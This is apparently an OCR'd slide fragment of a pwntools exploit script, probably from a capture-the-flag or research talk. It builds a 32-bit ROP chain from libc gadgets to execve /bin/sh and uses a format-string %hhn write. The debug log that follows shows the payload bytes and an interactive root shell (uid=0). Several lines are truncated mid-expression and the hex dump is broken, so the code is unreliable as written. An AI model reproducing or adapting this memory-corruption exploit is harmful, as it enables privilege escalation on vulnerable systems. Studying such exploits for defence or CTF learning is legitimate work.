 print 'sys_call_exit_table:'+hex(syscall_exit_talbe)
#print 'break point:'+hex(p_addr-0x5ba0+0xd)
p_addr=p.recvuntil("\n")
payload=p32(syscall_exit_talbe)+p32(syscall_exit_talbe+
fire='A'+p32(0x90909090)*2
fire+=p32(libc_base_addr+0x000e6d32)#0x000e6d32 : pop e
fire+=p32(0x01010701)+p32(binsh_addr)
fire+=p32(libc_base_addr+0x000196d7)#0x000196d7 : add a
fire+=p32(libc_base_addr+0x000176a2)#0x000176a2 : xor e
fire+=p32(0x01010101)*3
fire+=p32(libc_base_addr+0x000795c0)#0x000795c0 : mov e
fire+=p32(0x01010101)
fire+=p32(libc_base_addr+0x0002a755)#0x0002a755 : int 0
payload+=fire
rop_addr1-=len(fire)
rop_addr1+=0x100
#rop_addr2-=len(fire)
0x110
[DEBUG] Sent 0x66 bytes:
00000000 e0 98 58 b7 e1 98 58 b7 e2 98 58 b7 41 90 90 90 │ X X X
·A··│
00000010 90 90 90 90 90 32 0d 67 b7 01 07 01 01 6c │ 2 g
·l│
00000020 b7 d7 36 5a b7 a2 16 5a b7 01 01 01 01 01 01 01 │ 6Z Z
00000030 01 01 01 01 01 c0 35 60 b7 01 01 01 01 55 47 5b │ 5`
UG[│
00000040 b7 25 2e 34 30 30 64 25 37 24 68 68 6e 25 2e 31 │ %.4 00d% 7$h
h n%.1│
00000050 33 35 64 25 38 24 68 68 6e 25 2e 32 37 32 64 25 │35d% 8$hh n%
.2 72d%│
00000060 39 24 68 68 6e 0a │9$hh n·│
00000066
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x27 bytes:
'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$